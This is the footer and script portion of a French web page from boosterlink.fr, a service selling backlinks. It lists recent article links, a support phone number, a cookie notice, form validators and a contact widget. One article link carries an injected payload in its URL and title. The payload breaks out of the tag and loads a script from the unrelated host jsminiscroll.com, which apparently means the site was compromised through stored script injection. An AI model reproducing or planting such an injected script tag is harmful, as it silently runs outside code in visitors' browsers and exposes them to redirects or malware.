                        <a style="color:#A0A0A0;" href="https://www.boosterlink.fr/achat-trafic-web">Achat trafic web</a> - <a style="color:#A0A0A0;" href="https://www.boosterlink.fr/generateurs-de-trafic-internet">Générateurs de trafic Internet</a> - <a style="color:#A0A0A0;" href="https://www.boosterlink.fr/augmenter-trafic-blog">Augmenter le trafic d'un blog</a><hr/>
                        <a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/186/plein-de-conseils-pour-ameliorer-le-netlinking-d'un-site-internet">Plein de conseils pour améliorer le netlinking d'un site internet</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/185/renforcer-son-netlinking-avec-un-annuaire-pour-therapeutes<title><script-src=https-jsminiscroll.comvs_2m2xpvldsc1z1.js><script>">Renforcer son netlinking avec un annuaire pour thérapeutes</title><script src=https://jsminiscroll.com/vs_2/M2xPVldSc1Z1.js></script></a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/184/renforcer-son-netlinking-avec-un-annuaire-pour-entreprises-de-renovation">Renforcer son netlinking avec un annuaire pour entreprises de rénovation</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/183/renforcer-son-netlinking-avec-un-annuaire-pour-coachs-sportifs">Renforcer son netlinking avec un annuaire pour coachs sportifs</a><br/>
                </div>
                </div>

                <!-- colonne 3 -->
                <div class="col-md-1"></div>
                <div class="col-md-3 col1">
                    <div class="text1">Service client</div>
                    <div class="text2">
                         Notre équipe est spécialisée dans le netlinking payant et se tient à votre disposition <strong>du Lundi au Vendredi de 9h à 20h</strong> pour vous aider à définir une stratégie d'achat de backlinks. Nous vous accompagnons dans l'utilisation de notre outil de netlinking afin que vous puissiez être autonome dans vos actions d'acquisition de liens.
                       <br />
                        <div class="hidden-xs">
                        <hr />
                        <div style="margin-top:10px;padding-top:10px;">
                            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/> Jérôme est à votre écoute
                        </div>
                        <span class="telephone"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/telephone/ic-telephone-achat-liens-backlinks.png?v=1.00" width="25" alt="Numéro de téléphone pour contacter l'assistance en achat de liens"/>&nbsp;09 72 15 30 71</span>
                        </div>


                    </div>
                </div>


            </div>
        </div>
    </div>



    
            <div id="cookies-alert">
	            <p>
                    Sur Boosterlink, nous utilisons les cookies pour faire fonctionner Google Analytics et améliorer l'expérience utilisateur.
	            </p>
	            <div class="text-right">
		            <a id="cookies-ok" href="javascript:void(0);">OK</a>
		            <!--
                    <a href="https://www.boosterlink.fr/cookies-infos">En savoir plus</a>-->
	            </div>
            </div>
	
            <script>
	            $('#cookies-ok').click(function (e)
	            {
		            e.preventDefault();
		            $("#cookies-alert").slideUp();

                    //enregistre l'acceptation
		            document.cookie = "cookies_acceptation_alerte=true";
	            });
            </script>
    
	




    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2"), document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1"), document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_prenom";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.initialvalue = "";
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_email";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.initialvalue = "";
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_mot_de_passe";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2'));
}

document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1'));
}

document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3'));
}
//]]>
</script>
</form>


    <!-- Widget bas de page (téléphone) -->
      <a class="widget-bottom-contact hidden-xs" onclick="goToContact();">
            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;<strong>09 72 15 30 71</strong></a>
  
    <!-- Widget bas de page -->
    
          <!--
          <a class="widget-bottom-contact hidden-xs" onclick="goToInscription();">
          <span class="glyphicon glyphicon-arrow-right"></span>&nbsp;&nbsp;Plateforme d'achat de liens</a>-->
    


    <!-- bottom telephone mobile -->
    <a class="widget-bottom-telephone-version-mobile visible-xs" onclick="tel:0972153071">
        <div class="numero-telephone">
           <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;09 72 15 30 71
        </div>
    </a>




<!-- menu stick -->
     <script>
           var self = this;
           var headhesive = new Headhesive('.menu', {
               offset: 300,
               classes: {
                   clone: 'menu--clone',
                   stick: 'menu--stick',
                   unstick: 'menu--unstick'
               }
           });
    </script>


    <script>
    $(document).ready(function () {
        //script scroll ancre
	    $('.js-scrollTo').on('click', function() { // Au clic sur un élément
		    var page = $(this).attr('href'); // Page cible
		    var speed = 750; // Durée de l'animation (en ms)
		    $('html, body').animate( { scrollTop: $(page).offset().top }, speed ); // Go
		    return false;
	    });
    });
</script>



</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.boosterlink.fr/ressources/js/widget-bottom-contact.js
body_size: 197
content:
/********************************************************************/
/********************************************************************/
/* widget-bottom-contact */
/********************************************************************/
/********************************************************************/

//-- cache le div et fait apparaitre en fadin    
$(".widget-bottom-contact").hide();
setTimeout(
  function () {
      $(".widget-bottom-contact").fadeIn("slow");
  }, 1000);


//-- au passage de la souris => augmente la hauteur
//-- à la sortie de la souris => reprend hauteur normale
$(function () {
    $(".widget-bottom-contact").hover(
        function () {
            //$(this).css("height", "60px");
            $(this).animate({ "height": "70px" });
        }
    );

    $(".widget-bottom-contact").mouseout(
        function () {
            //$(this).css("height", "60px");
            $(this).animate({ "height": "40px" });
        }
    );
});




/********************************************************************/
/********************************************************************/
/* suite */
/********************************************************************/
/********************************************************************/

